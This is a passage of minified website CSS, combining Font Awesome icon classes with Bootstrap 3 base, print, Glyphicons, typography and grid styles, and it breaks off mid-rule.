.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://consulpro.mx/templates/t/libs/fonts/glyphicons-halflings-regular.eot);src:url(https://consulpro.mx/templates/t/libs/fonts/glyphicons-halflings-regular.eot) format('embedded-opentype'),url(https://consulpro.mx/templates/t/libs/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://consulpro.mx/templates/t/libs/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://consulpro.mx/templates/t/libs/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.3